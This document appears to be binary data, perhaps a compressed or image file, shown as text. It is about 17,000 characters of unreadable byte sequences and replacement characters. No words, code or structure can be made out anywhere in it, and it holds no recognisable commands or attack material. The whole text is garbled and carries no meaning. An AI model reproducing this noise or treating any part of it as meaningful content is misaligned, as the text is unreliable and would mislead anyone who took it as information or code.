a>��08(K2w"�p���՟�� ؛LP��z�(H�i�ȋ^�ҹ��Z��{�8��Rq�F(-�� `�,���B�H�*��%�}�^$ѻh�C_'�,�=���<�_�����jT�ɋL2��X ���4�gv�Ħ�#LR�7�P��<H�.�1�nD��6tޟ�'hm�=����;�f��PW��F��P=��c�3�|X��gޥlA��640{`F}�����:d_i�*��'`i�a_��li];�g���}�I�w]bu�S�M�ZE<�..���"KBꍚ �녮^Śi�V�b٠i���LG���C�����0t��M�9��ݬ˾e��i�V�+Ɇ� ������|�͌��]���Ͻ�1�ɑ�m�	J��}L[ƻQ���Ź���\�̍��m\������ݞ��N���e�E�L��H��}Y�� :�H��r�,]�B����/^�K���D.%(��/)����6jb���N�%=Fѭj4�����~���0wX����H��@8:B��K9oTo�\&+L��/e>O�?��taۏ�_����U�KW�\	Y�U-�5}&�W�HU�L2yE�����A���:�����4+(#������`�M�)���{y2�	����=;P����|9��j���X�,��1�G�sT�X�＼�q��X����/k͑L��������Mh,��X����}!����]��"E��I�P�(�qzC)�m Vߨ)̒^P��+�j͟(�wYMk�Yͭ�y��І�l��i�$��n'���2%!W��&3&��Xp��_��h#|q.�%��pMzS�T�^�0AG��>�/շ6�����|��E �5}��3k��c"�M�84Jc�s�{���Mw���`(�'D�)q�s�9Ov�:���jM��И�Ph�})� ���|���K�8��k��t�ZȠJ�����Z���<���yJ��z$�+�B@�2�K����@KP�>-`!����2�;���ҡ�U��w��xI�:��'�	�ę�jJ�0����D�e��(X�΀)Db��`ܮ�Z�Mu��Q+��XK�������L�W猎����\rE�4z���o�A�_��q%D��LƤ����I���(5���v�<�����D��(�Ꭼ�]��`�X#x�|��r�9g@���g�`��i9����ɭ��@��v?������@ʜ&���Z[T����a�����K��e�� �"z��9�����*��wځ֐*�@��'ԏ��X
�i��9+��(DP�¡����Y�£��Ȃ�Z0O��O�8��b`N����A�^��R2WN�"銅�j�.��@�6~ �X�
[���Z�O`t<�;�����QLǗk�#��B��/�e@ȒJ���`K�SpJ������h֣c-�}�����J��k�IY�Z��DI������i�=��qц-��������$~<!����3��P�r܊��R_&���C��Ĝ͡w�o�&���F�.;D�f�sF�|I�QX�^�j�Rد�b�_���M��� �Gط�����g���������˗D� �8�';��bӂ�l���hEx4'�)Ǫ����D?^N-}�a����^�pJ���鍳��+���k����.��ƟXy�P�]������"��`��5�6�(Apҡ�ͤ�o%o�ϱ�I�&��̑���+t��1�؈˕b8����@��Hm�qB�`�2đTѨ��.�.���>��w8I���ܪ�4*!�Ti!𠲖_p�ny���~N4�utPG���g`���j��k�-���Y�{��%8O��u�|*^\ ���Y��Y$_�Sɶ�~6�1�ᱢ9��d	L�Ǻ�[�
�(���]� ��
�,,0\�]0\-&���;��쩍�xA�����|&���p�iӍ�d3��x���]�߸��@���xg�h�yl��ڗ��C����
y���@˿̟��0�� K�j�#����X$'���	w�����#�6�6x+#j�N�������D�p���|
�LȎ�.Ʌ�ԁ>�Ν�	���_�{�Z֍��釀 ��Y�p�heQUi���	-ư�X3h�ɚ�𕼀��'�1輱n�@��zf��Lz�����[���1"�7����+�w��ϋ�J#�V��Pj�:_r��(s��i����Q�����Jvh����QT�R�*���M6~�.�-.�S��8K�3���.��Io�'鏾������Lw�/��m�ɼj�ڏ����w�Ќ��L����D������P���
�Z������(��(����葸�������C=b\���	B�I�ܐ�X��Xܿ�Z�\�G5ʏDƥԉ�\Ϫ%���]���B��$��X�@���˧��X�@��@H�Ɏ��g�Ȏtș�I��������	������i�dȎdI�>)�����)��ɛ�I��3`�����D�*�$X\�y��ŀuX��I���Ȳ$����@મw�J��I���t��Q t�������Ƞ�L˨�y��M*za��iꦾY�������߸��� 	\�_�����t�P�MذM�4�(_t�J�i�5�J�X���tȓɒ,+�,	��I}��)��LI�,�8ɒȆDJI��@�����(��BV�С�����ɖ�]˭��P�hʢ,O�b���� ��d��T��I��ȩ�@�:�q��&�)�HK�����&
EY���[Iܙb	�P�tD�wt�u]��	���۾��aI��mؖ	��-��M�DG��3����������Dȏ��g\T����q�����ф��-	�I�D�[`m�ęL�����I�۱�����[F��z��ݮ��πL�����W+���h�_2u�Et]�5��ѕ�F�@��ٸ�\�8�ސ
ciʹdR&IJ�L	�d�N����T,�l��]��ß�I�$�������6ХP��L�+�/��X��XHK�K�w
H���Ŏ����Vʒhl�E
���]yTˎ�˧tȕ���ÒI�t]ލ ��M��G�/�D誺@�^2��rO�:
����� �K�,�����I��J��M�^���H���vιH-�`J�L�ɼP�˄�|�a��n�_���,�t�pA�X���kz0yL�(�_����H���	�>��M��(A�Ɉ�O����ɾx��"��l�����B�!K`-� !������,��o�ݰ\����ےʭwĪ��V�<J�Т.~�t���p�ppF�DC�,IA��4�߅ѮYb[���DD����U��2+�}��`I�})v��I�D�|��`gpk;������޲��-k�P��	�-�r�1�n����da�	�X�L�ȝ�]O����I1�@O�K�܉w���
�����a�����J��ʺb���Ƙ��(].�XS�!���F��8��Z���ل�UL+���a�j��\�L����b("N��ɲ/CeE�w��4F������,v����%dŒ��ʋ��b��xTO�`KÕ�p��L�^����`Q�ڡQ�����bɒ`���
��U��4_��K�D��� ��Ǚ ˏ�m�C���F����H�0K��K�ȏh� �"Ņx��Lw���)��K���L���p$��˘ĉ�|
��Iz�L�d�wi�:����G�L9��xr*�.Y�{�W�1XK�S��v	���)���Ѥ��$��$�mL�$3�+4i�^���wpפ���{0
gf�V�Y�4͟`�2
�`lȆx��x[�B��� E�/��x�Dͥ\���]B�Lӎ@��%�U�H/�� V���)�\�Rrb$~��|�tVgSUW<�J	�d	�x���ˉ�u)�6O�N�P���=����%�#�h��֏dK.�� 򢎱�I��o�M &�i�&ʿ���,K4f�U�,ɲ�əH����L��	K	��˩8[y�S�>Dz��G����z��A�ԗ��}��LwF���+MLV�>�@��Ũ$��ku���	�|�������*�MCN���˒�M�h,u�Q�D��������,t���������忤����e��;�6P�1-�$ԍ_J��� �����TO�L��;%Fb
^b�ԉ����T�%IUR�ȧ܉�7g��O���R~l9
�ԉ<{��P��`��%�<ʴ�ȏt%��ɏT��&*��șD��- w��� @tC���=8ʙ�*�ģyF��I����wDf�L�>���K�������r���!��䁱K���W�5[��0!҆)�2	�]����E��Q��-!QDA������G��I�KS!����B�gg�<I� q��"��;v��X��Y��3F��I�ѻ��o[>T���k�]�����P��`R����T΋�����%RJ;�C��I(d��hK��#-���㲢	��qʷ��h�<5�ϰ�|6`��`��s���K�c���H\��<��R2��n������w��2
 摻j�$c�s�����8��K��I��Iز�z��A
���ĉ����I
����}G�������n|��}�'|ٌ�= �d�S��K�(� _r=.3M}�]��������$C^մf�a�*8ܟD������j����X�N��`��2i��[�1�|��������_
�+-�X��K!����β#~��˼������n� �\>�7��k>?�I�s�U��%C�(���Ϸ��9���2�b��K�@���G�w ��x�7�m?f�dN:^
�$��B�I�(��d(@4<��*�&�<�G��y�?
�؋�|
f�Kn$�RJ�ɼ��U���pJ�d�䱸d���������ʋ��ˤ�$^�>Wp&p�$��8:@FA����/'C:�m���dnUi'��;�	>�]D4��s�H��6��%���З�*&oĿΔ��b�,�􈨄i�*������N�a�r�a��]�P�<":"�#�y�z��H-(G{�O�_���ؿi�('����E��w��<s�f@���%&-<�]�Y��ZZȊEŹδ�ɲD]�*#K�_�؏<�x�	A8��k��g3�LC��I�x��y��dH���������;������m�=}�F�s �Ř 5˞p݌���Mt���z2s�BV{QIs�L�(M�x�s��wza�kJ����4���X�~'�/g��(��C6쀉��N�ʔ9�M%�|vr�@��	���/8�<g�zGI�8�_މ�Q��G�l�U���9�>��������w�rw�<sS#:��p;�W�sxO��.��H�L��_�2�K��'�j�LP��N�le���?>a2����5y">H��1�=�-�� ��1�;m�&�JJ�� �5�rJ��A��mza��[/�+f��=a\�a �%r=c�!�%m��_�<VF.�s>T�/]$.�ꏒ���	�n��9�Lye�CgiK�-t��h���-��8�1��D��6$Q��Y��I$�b�AU �Ҏ&�I�OJMOX`�B�2mb�Y<����1^yw�N��ƃ��aGI�b8��KߙM�	����bhj(0'Z8lcQve5)��Z�9׷���`��g7f���3v��h�������@Xϲ�*�A��ڪ��Y8�T�L�����AH/�RI���\+��4J���.��rx���d�@>��J���o��)��鎒�� �V�س�Șj��:[��&����j�K|�����2� 0R������k�tLO�d͑�H����=-�n��F?(��>�E¢Ť%w\�:�e��`B�\ó�Nr���OR�]:���3Ԩ��M���'��}���}��M�;��@��Q�s���+%�<�#]*���%�x
�r`�@H�R�-%�rXˇ�J�*Ԯ0@.����_������4_,1�2�L�p3g�`k�wH���0����;��hQs���2�Ql	j�)kԮ6n��@\����я�^�J��J���|�јQ�L�n�Ι�4��߃N�v�2�H�nΔ-Xyb�M���[�wi���Q�(9��~��&	�od�nH��������O��X9��XO��蔁ED<O8q��e��j$��$� A߯�pJ������ Q���9ٝ+�-j��T!R��>ֵ��U[�֟���:��/\m�V~i#��\�ޞ�C�P��E�f���PN�:Dր�;B��)�p�C�ҷ*=�w�<��S�t剌@H�#�Z��aE�"���I�`��	I�Vx��p����ژ�q����9���w�i�(�{w��1!��R���|��TXiA��� �К*Ani���K �k����\ʵb��X�,�4k����9~�.�a�η6(��
�i�� Z�����v��I����铓��,N��I��q�Py1G���猉��ɋ�Dh�xH�<̭���l�����D���jUkZ���ak@�������JWV���ɁLX��Z����������I�H�Nܨ?�8�{Y�C�mzD=�;PCy^ꀽ���P�޾|
#Ll"w�MZm�|���J�o����tU�+�˷�k�vMꉃ ��9������۠��ט�*�����(��E�J1D����x�.��D��6����� Fα���کQq���n�p� ��8�5z���I�ϰʏ�y��1k��8	�z��@ȑu���Z<󸩒'�A�Ȩ\�ūSJ�ޅɀ���h��)��I%����T��?�	�w�ź�	�,!��T����
��X���k٪	]��/���z,�@�X��m
��w��{�x��D��4�-�)��]�쓾J����i�MI�>��L���Z����Ʃ��XL��O��+�Y�J�"Y��֟3ZC�m
Eo)�4�q&�J�V0lɅj����7���d���d�GT��X���ϲZZ�C���I�bk��	���ʹPm�+�k�{9�4�
�X�׃L���n':�L1��&� tP� ��y3�)�	ȸ���\.�����oɮ���{X�K�k��hp_��Z�9ʎ�����ʘ�	�@��Ow�����XH�Ӝ�A$)�&��b�J�L��Ӡ)��`���☈��}��l�������d��OO9I����ú�
����!P.H��l����jy�������O��?�^�..\�Ty����1�8��@���*�d�Na8�nR�I��<�dd����~:UJ���?4X�ýzx��J?�bt��BQ#�;�f|_�P��BL'�mf���K�w��#�����K	+kfJ`�b��%�+D�� ��DD��7�J)�{�ic�w6K�`xjQqyD\)��������\���$h�f`��戦`ȕ������z#ʌ8I�T�z��ޑ%�ʒ���+�1�����<*����z��|ė�0r^�����u�AxLYp��I��dR���l�9�(	V��T*�i����)��tO��@�ٯ*��iC�O԰�-��<�|�����a
������>��so����+�Χb�͜�P��٤�Q=>N�>���dr�pZ��vH�6�W�a��3?w�6+�@2�<ps�u&S7Q�wN`oY��%;1��@����tz�I�n��@�Xp�&�kr_p�}G�v'Xj�@H{��-�hM���)�L��H���T	��x����b꜎��kB̑�H�P荞JAhɀ^K��#������l�#·��h�lM$4��[�xi����*�X��J��h���(���ȯL �
��Z(�<���X��z>�yFe��Fi�b�^�j�J	�Z�ܼI}>ɛ�;vF���n��<��J�w�n<�&��Z�C�X��l��i��J��&�"�*>��.W�g�Z��	�@�.zL
��ޭ�����A�>��0��/�.ϝ�æ��4@�h���X��
���D��͞��A�K��/�f�s�+U0�d@(t�H@�:I���no�2��b����� -Pg@(�s#,����	�zY�`M�4H�rY!�D�悎�oB�f���u�n↍��#t����O�m�\����� n���NďA��wPɡ�����*���|��_�gr����ZbI�"H�،+ȇ~&���x��^��&ȇ��le����莺��T�(]6l�x�����.��#��Ʃ�����j���ȇ��;���0BY�G� ��
�(_B)�.�?�� ��6�,��ȣ�M�P
�ҙ�o��y��-�ퟰ��bʝ�������4�pzJ�8����M����h��dH��K�X/TT��k�D%r`/�/��4HUp$�0h��wVZ���M��I��k����\��.��BK�B��`z�b����� ���X�I���jgt�N�l{ƪJ���Z��j���i��j��$��\�+����f�FϨ	�Ќ��2H�w�h���/�!䈙|h���ʼ�4��Z���ڇ����I��$:�h5ԉ|��X��b���e
�ivKȰh��X��إ�j������F�`��̭���]��L{���ત�G*i�Fɞ.i�
*5�P����)ڌ�&��9w=�'�����e�Q2C2����4d
��b�3�HES<��ꛐ(���z��[۱K�~rۼ>'G��;��b:)�'�T����	���_g��N�ߏ贒ε�NzA<K������鸎�&�sx�����|��	���h��l�J�����X�VC9򊰀��ZϘ.�X��H9���F"H%�`	�"������"����׻Ȏ���@����Fb�~�b��/ί��wZH~�)�ڪ�s+�p؎h��iw��g����Ȁ.,°gZ>l���7��&h���Ȭ^�|<�>آ��nVf,�l]�I�ifϡ����~�i��́�ɲ)',�R,���o>؝��I�p(���9�������Iq�[� SRa�`�7b��!�۱W�����L@�!��&�l��i��戌���]��-���ݴR�$˥٢B^[�ĵ������I"�FIO2I��	 v�]I��	����������@h��#������
��ɞ4K��DH����w��z��(�~�򉉌^י"���&?��⇘H�s���r�tvo����P,X�Xx����g|h��*�����ZI�6|�=b�|�ż	x��[�[���O�����������b�H�6�"(���+�)��Ȟ�	������,G쫅���'>��0�ﰟ�]Cj�Bɛ"��]^!����v��g��		�,��"'@��\��g��2�x��C��䎔�\���O����ީ�6;�[���hP�]����ѫ�.�i�W�w{�4���F��"��������皌9��9	�4�E����̎&�F�l��$U��h��H�b��i��m�b�āRD�.��$���}	��A9�n[�Z�.=�3I�xh��s��@����	l�q	�=�;~�������I��>(��0��)��P��}��h��*����=�QL���4|Q�қ*H����&	qr* m��R#6,�� ��`a�
�%-��d�̓� ���Y�����E�wu��h�����-Wвh��S���ҭ��(��".�l��7I�/�#\I��  ��&I�0��OA�
���l��&&�J�����_�,��,>���l�DfU��@���% �)�|�Q��O��.���l_�����$i��hj@�m�h�.���)��Ȁn�,Q��p����Z���
�@��h,ڴ��uڞ@i0�/� X#-~�>�>h��Ȝ�o=���݃�s	�o~z���лq��p����(MϹ<�w6P M��e����7m���*���R�<M�̋t��'۴[P�{�א��2��?+Vs.�=u�.Y�/��/��a����[$�#�izz��%��
����؇�(�V�e��#K"#���$�l)h����JΗ0�)�J���XM��▬�kr5�s�Ƙ{�y"�ȱ����hZ��n�����ޫ<���ɀL�(Z���KI��11��.��n��X��d)�
H~�)����"菼P���lT��R�w��m��{�5ʽ��Gg���3GS����R5���	(��1��Y�;�,3F/����<s���;3U����%'���bH�4�_״��R)����0Y��H���_�6Up+��r��6�x5��P;0A։;Ȇn���b/�.��j���|i�F��J�J���}��XV���:�ZH�	("2 ���~ ����`��P��I��^M3x�brƌX����D�$ɚl�p�Q�
��O/A,k�&�$)\�]�J�X.�(ɜ�iw~�J�}m�h�Ҋ����'H������/�E[�RT�*O>�/>c�o�6�-jEq<�vo�o�\�e�5�a���_�(�5Y_޿M�W�l���5���[��ĽM�)��a�aȎ��d�4m�^a���~e��:���:H�k��@5�Rx�2up�#x�f�6����3I6�v��*L��f*����D��XN�x_�6�Dn�nHW�D�E���h\I�����!Z�.����4��x�E..�p(��wrՀ���8X>I���ĳhf^l�2�@��~����jK7���ñ�:�p邬�@�Ǝ���}LmYg�Fy�Ɂʇ��A��S�[=$�'�\xi��_>
V�b2 ��N4��t��������-�]Z��Ֆ�L(Q��Ф�_��{!D�E)�'ɣ��!��-��岈b[ �-�����#�3�eR\��u��n�޾�;:M�<�S;�YFS�g$��oFrc�8 �h�LѭA�������%@��&_oK��'��w���:mY,����}l�K�Yn�{�<�C֍�Jɂ?�Ұ�$|>
���cAi�c�h����7��7�a���C�=����Å��}�XN����<��h
^�>U?rsw��u��C��$���8��M̾�I�
j��L�C`;�_@N��t-yɣ$�����̚���h����ah��tT
E��i�ٰ���X�p_
#�+j�f�ͼ�A�Ͷ��-ϩ݁۽4�1�������хm��L�⮍���ܹ�nw���>!�tI��	�Mݡ
��¨���*����O�޸��M��Թ�.ߨhޤ9}�����L-�Ԣ���^ޣ~hȐ��BH�)��m���Z+��9a#� ��d�?|�C�`0��`�9ď$$:(�18���^��T�h9���r�e�Y	ե�2��1?@3U�fi��=�ܞ,@d�˙���x�\�^+AD�
�W��^�k���g�������2̦��HS����B����T�X��̲X�Ǧ�@�f�Y*��wl��ʷgPW��oB��;�k����;����l{Z���}_�����g���a(5~��KL�X4����;�V�Aگ�UŜ��}�B��ݡ��B�k؍���6h[� V���}�*���L�I�D�<�zF�����-1F��3z��8K:��:;c$:y��M;?���_n�{�U&~�W�����E�N�O{gz:�<T�O�k�6��9�d�Iu4Tg�޺p�H��<��n�|Mv׀,���BHE�����+w����2������b���y(���Юڏ�n�((�Ⱥ���.��-X�䩷Z�YiͥQpJ���K"�"�xIϺ�h��� �*�L�>����S�Dl��,�ƾ�\��R���SD�  �����kF @����iL �E-M�@@�*4�`��ɑ���Z�ȧL��T��{�j����
��O3���ʘV8���x�1�E�Fy����LV�k�Ed�t�4�Q�e	��mA6Z�
Ҏ��� msf�7츋��w�ư��1��+���,\��O	���x������X,km�(�F�+��J��`�����0ઑ�����D��qT/�����)��-ə옸�ī�)�ݹ8�
��*͸�̩�'�p�
��J��l媡����:� ���ܒ�8����ŧ�=�,��p��J���� �+۞]<?I���ߑ\(��]�*y將m���͎�)/ �@J���؝a�/������O�2hҥnM�U����STƎ�,w&ƁAV���?�d����E���7`J�|苮+�W��2ܬ~)��&ld�H��uE���8D��(��8������ɗ����[Sw� �Oَ��(A�$����ʮ+���h��Hy�\)��K$��ɚZ�h�������\���n�j�#񅀦>�G�L���(7Pk��,t�`K��L,�ь��V\�X���b�,�}�	߲�<�p7�����[�]��Sj�2.��p�Mh���� 
�z݊y
K��"�̕jwD��-��H��t]]��� ��ܸ	�H��}�K�3ȒQ��B)����R���<׭������@�G���C�%#�Z���(���	��h�&#�h8n���5b3���ב`�Ҽ�������η"�B�;��)I��ӫ#X���\)������8��nٌh�xoE�|Q	���I��)���XF�� �`���|F�@����<���6����SͨK>�2���Qv��@����b�?p�w�MsÎ�����P��y�ڿ�ui���b��x���N*�k�	9�������<�<0�@X���?���e�@��m�;�����'�;A�y�&�ձ��{���\���R��㑡�_�H�X��ɂ����)�G2�E���CA,)�2LM�s;5�~�}+NBn7p�F[(�i����5ʎ�;�T�~� `�bȴ�#F��k��K�n茒L��z�R/�z�ο2@S[�G�����Ϛ�HH����a�_���Tw��l�o#,��W�z�*e��g:����p!���_�u~8�*]��!����b�f��)�:��f]�h
�Þ��˶z�)4$]%�VzAP4mhpup��M��0s:g'���$�/�D��{�ف~�C-�Y)�������������j��~�])����%��px��ٶ��u����u	�xI�5��$��A\�tY�C�ő�����c����`
�J=�u�����
����I�Uh�����{�f,�̌�7�̶K�{�3w�����H�e�ЙP���=?�x>{��|�0����������,���vΩ��z��ݰ��ә�E/ �y���ƹ��n��Ʉ[�����X�e��7��?������ߵx��|_����^��/逦�"�����'�����R;��O��
	�K����P��,� <	6,���7X�f��Ү�f:�;��P�]I�.�I8��`�?���J�~���,�I]�����h�8(����KJ��������
���4w��9�Bh؃z��+���̎�	�<o�a��A0Og��V؅�x����I������.�	˄�h�������=��? ��λa�P�������������		���߾-��������]@�(��\�X��
YJ�*Y�5������(����:�[h6K��<ܖ+=��[r(���苾�R�uX����� ����E������mz�'�B���߈�� �o�fȆ�x����SwX�z�R�<�ʘa�ɛ�3�^��+�5aƫ�Sxٝ���I��t��Q׺�گI�=�@����2��ZۃH�y��酉�u>��~�Éβ����O���Χ�`	p����`/��x��oh��^�Q�I�߈��xmʃ}���,�1��U�f��u��؃Y��Y���yؼ�p�`��苑@�W�����Yx����z����<h��
?X�����n��(�������^��(�%w-��I��a-v��e���(���+��s��[��$���x�!��`H�c<�U��]��vШ��ǘEa�M�˃1�5���pF���l�-��-�������d���ۜ��"��]۷�귙��p��ʜb�������9R�	��/�
J�p^���h	�~�;���Q��X���(O@����%)P�	���K΋�h����aOp����h���)�8�J���������H��������yҤ���Т-�����MȎrw*���(����S���!��(��8��Ӎ�(�k� �r(����Q��v�!���Lm�����@�fؼ��KJ��P�����뼍�u@/x���<�څQ��I�K�G�;ڜQ�������C̃Κ��"RQ=�yB�"ۻ����9��<�""��L(��̝���#�0�4B#H���ʶ�h����(���0�H���0���eM���(鑊r �r����;��1{WB)h҃��*`����&J��!w0�U������΋�؁��	ḏ
�s򍀭�s���C�J����+�p�����	�}���
����5���ݍ��8f*-	��slp�r��p�Bh�3�f��br�Tȋ�?�:�����r�����X;��.���D/9� �ĳ<��bH"���@杄�K�H��#�̉?��"82ܲ������#J�|#Ⱦ�Z�@��7X�5�4�+KC�4]�i�d�$�h�#(��)Ĩ��x�P�Աk��L*�5Z�z/��w��Dڇ�����)�^H�ќ��b�_�N��N���p����H��?	z���m�y�,��0x�W�6:���9����e�6kS-l��H0���Z�H�&������b�.?���$;�8 �� ���#B���0�	��K�IF�I��C��I�T3D��"�"s�J�?�ʿ@����������+O���焟�I�8��#Ȉc�1�%%ۇ����Ы��)��]F I������.,2�������޺Y
F��w E���(	ަr8���q��8���:��o�5 �͘�����،r��@�r-ՠԩc6?�)��A���(�cH�鱪���M�֔L�����H.�La��� �8B=�14C�DC��]��"�oaIKD��>��?��#r1�� F�^Ʃ�I2�B���J���$Z�#��N����F��2�X�c����;:���d���2	m������H�脇��b��֠�'DK󙐌�*7kQ���`K��y���P�9RΎ�w89�˃���z�p9˝�6z�� �͈,�*�� ���Y�TF'X�*��X�����S<�u�X�ճJ�S���y���!�_�>�\j�̛�==�C��=w�����DеW}�Wox�����9?�^wŎ0x���YJ�h�-H&JU{]���٤���hĒh؇��}P1:9��P-���ji�K����i
�j�Ȉ;~G��e���%	(E�x:���Ҍ68�f���6��i��@h��2�9�Z� ��3��-��w�r�m���4��Ș��̪ �d��ٌ�\������&�o/f�U��̪m��=X*�_r=�J�;�k%���`&�!���9����>u}`P��R��a��"hᚥ�z�"e����W�e�r�i���?����#wU#�^k{�
���Mo�f�����i�4(K��)SޕJL\�~Ԥ�ti	}�IM�X�Z�d���	L*$�uN��Q��$ʆ
4����kk��\��V�Xf{� ؍����Q�<Q� �B��5w�:J�N��竻��g8G��a��ր{تܨ�?a��2A���UY5/4�\�1c#܌ABX�`�	o�!V����ڧ7��aZ�=����`��[���>�>]8�����"-�|�U����؇2�?-��2?  C�:v��鎢��Z�kc��f��%�~��O��o�d��dY�r	��X��&����hH�fHd5k�_���NyGV�ȃ�5~T��B�j�zRC ���$}-C�g�Xf{��ȖI\���6��Xwx�X���{�S�i����g6�N�P���Z<�X�8ô��&moLo������~!��
�ϵV-V_�I�<��1VǕa�'�]苪h�o|�}��|:�����G܁�E�.}�C�e��KX�ˈ	�^$�&��͘:���������L��+<<���q�l@�ߨ���*�������W�VL�dn����C�:�@��ӭ��i�.;�J�;6?"�5��ŧ�9�{�#�0�EVB��e�>�AbQk��w�2�y}�;��S>r\F��R���qzM>$��:SJ�k��9ݩё�*���E�n��d%&M-��2<���ȴ̀]Ӳ�]�{2��U2�}��R�jM���r?�nC��U1�b6[�{�L��U5�o���pfTK�s���L�-^��75t fa;O�w�vuukg넭��.�xI������(�9�)�������H����+�2���9̑j������!r`���,����k���9̘F	.�*3��ϑ�� w��<�%#\ZA����/��jΡ!�{8��Ê���y�ť�t�Ŀ_��z�C��V��9Ӛ3��&��ɧ��8A;���U��]���h����.��!��襔��%�\l"��2���}��![,��d�hz�^�罧_f*���^;Ƿr
�g�ns���mG��Pxj���
� E��廨HR�h9�rH��d�����H��i�/��c�U���y���2yU�W}:���"b��2*���i��@H��(j5�w"�\�B6i�0��`�������<69��H�N�.�hEx���| �<���*�k�n�0����n0G��R�"'�C�ͩ���|r�Z�K���9��<��jc�+��Z�+3�3g�f��&�c�[,�Z�i��=�L����x=��SKg6pM��E]񷏵�Ym�F���}��w��[ӷ�.��/�W�����S��C�U����
wp�v�k�;����[���T���8��N��r%ў�wb=J��瘍�9�0���#��:?n[c8%���ZY��;��z��F��>X!E�*/|��1QG�D�ύ%�!����<	�#�J5u���i�>Y���o�m�
��X0ѽ��>�Ȯ<ر ��}�m����Y#��釰t�2B5��gѕe�����9�;�j6�'U��6C���|Q,��+VOJ ����A���S���}f��֖�<!\�IPR��M`j��ת_e��?��Z�)�S�&�H��b�Diw��QJT�)�m�� Q��	���@�c$X�,����P?i�*�� �F����M<Q�V��X��-���� ��涶$��S뤪���$߇LtX#�e��$�M_M��"ߞm�8�: 3�ٞs�Qy�wR�ѭ
�\��\�ʋ�5�n����`�{�ٲ��]�Y�R6r�ڗ	D�O_���������a>~a.*�a�ǰItE�"B�"/(��������x�.���h���;M���,b�"V≫ ɖ:w����4�5�^����m���_}F�:�%~���Z^�^����}�����d�g�е�<8���_l�P���譩��Z4ܰ�,Ƨ�FV�.�V�Cm\ /ű"鋙��ۭ���/�� �2�9z$7U�2F���.M�o�կM1�&��V�)�UE�'�c��V|�J��*�=`�MN�-]���B:G-��洽�S���y'�\3�E��<�ՆW��h��/�K���ӎ�>2�G�d�w�P�Пn%�	3ih&��xt�3b�?��1Z�&�I jSݿ'��z�e
�(�bc���g�e*km��_�6��^5ѓz�Y�Q}ޞ
(B����G�q7�N���\�1C����Q��j���T[�KgxB��@�'aӖ~K�]���n�1����siPLD=U�/��bf��:fi k��Z�.���6�_9�٬�_�b$�\�����~b�������q�qB{]���+ɤc�C�l!���hՊ]C@9Eh��4w�I�x�QĖ��L�I�̘��v���M�0�t^=�RG浼)#j��RU��4�g��2On���V{-|�,~k)T:Z�Jr-����ӕ>@z]s���}o��Br.4ᨬ��X`_<e0���C�j�e!A���np�Qa����y����I:͔�kYhO�Ȍ�.�^�W����Џ5̷��XN%�Ӆf�;Pb�/m���RV�O?6�DG���z��]�*-��Ńt��v�=���Y���ٞ�c�\�S7w
w��o���H����F+nL]b�:��lX���#��+�T��r��o�ƙbo*oZ���K�b�g�]ua�$g�V�*ygM�tc�Z�cry}��dn�Oʖ�Q&�/�iZ�}K�EIv6-3�탳ѓ'�S��>Oǖ��'������h������������]�?�C�w��������X%X�v�5,H<2���v�<�˼![���#@5%c��9`r�'�Il��m6������;�ݻ��ɬ��:���7wt�%��>��8b���@s����C�@���󸭴䓉�h4Y�*�Ȁ�<kR-۟"�5]㿄\*�l*8��ik2��K�K��9�ɟ�$�IfK�d+��Tɕd$G:�5�Jʼ��7̌�����Y��X	��	��	��">��@s7��8�Ј�@��H
�����A�.)K陞w�2�5�L�)�pHMZ����*�<^SMQ���,�ʁ���\�촫��N<0�jC�l���*�h��� �ks�)Qo×>��w��Ϣ�mc���+=�Lb �*��9�ӡߓc�k�9��,�6��s���@Wp��ʾ�!|��9-��ͼ%�-�X���� 	��YL/�H�;�����⻟ ��	�����x����h�A�;�p������*���)�B-t�)TA-��Bڈd�+T�A)�-�B�hA�B�B<B8������HB���?D�9d�>d�+d2��0��5C�	C2D2��H���DH��d�����CwH�DH��*$��h��0�#d�D��D����
I��D<Į0�X��O��[]TD]��D�E���^4CS,E�8Ů���E^|ET\EV�F3�jET��R��j�E[�o��a\EiiE]\h�
����jь�8�y�F�xF����X��PF}��x��~G}DF��G��ǓPFq\gd�~�Gg��`q�`�Xx�ǋGq�GpTGwDƌr�G��GqXx<G�]��}ؘu�f�Y}�
�UG��ٵP
x���ٞX�YnAFTw�(ص Yx$ٕ�ٵ�ci�`
���t�	�0>�,4�����A"�� ʟ�
�L������� ��pڥ�`�����ۻ�[��ۺ�[��ۥ�[�8��-[�H
�=�$	��۱=����۹�[��\��[��[�U[�%	�]���[�uZ� �tZ��[��[��ܥ���}\��[�h4�8���ܽ���[��\��]�}Z��]�%۲�\���͕ɍ޼]�������5��m��a\�%\�}\�]������m������w����e
��^��^����������_��^��_�����_�}�����[�����ݍ�� ܧ�����_	E��a	�������P���Йp�����}
���]�M��P��P�����-� ��	務��}
�`	��pQ��Ȍm� �Z+uP+
�R��"e� ����5��5һM�������(L���%�S�?U̯u����؋9mڔH	�PڙXZ5�	5��X>HmS��5M�;�Zw5mӤH�5�����T��T6]Ӆ�tSԤ0�M�T��T���[�UJ��\��J�MZ�A�T@]�JET�,UI}�I5S��ԅ�� T5mT�TS8��A5S@EU�|�I��K�4ɐ�M5�i}ե��5�	e�ӭ�9eUE�VU]Zl�UemSjUSfm�5UZo̪��Z��{��}�To��H�WyUӽ�	_L��hz̌Uk�Ve�ZL��|M�r�Ut��Rmӭ�%rES��VHm�;�QC��W��kM�[�Hu�V6�MLESt�U\=ԅ��wB�\�UH�E�r]>�LUJmSm�4���6�׀扪�בN���l��h�HD�ձp�X��h7�d7�%��S����4L��k�(S2�	�8��,�؋;��8��ʷ^�;��� k�������&k�.�N�Ύ���lʾl����v��N�ζJ�v�Ŗ	� �žmƾ�Ϯ��f쳾����6�ЖlŎl��m�<��
���؞����;E�>k�8�N���n�N��l����m������>��F�w�����n:��o��l�6m���Ϟ� 의��6o��o�0l����&n�`�.k�@Sņ��No�nؾlҖn��j��l�V������J������o�V`�n�>�����Ǧlڞ���NV�ދ
������J�n��������p��L����>Ů��b�Q�"2>"�k�v&f7��	k���c��:��;�c�c>F?�c1����?>�>.�>�c�Hc1��H�d4�� �H&�<��w5.� 
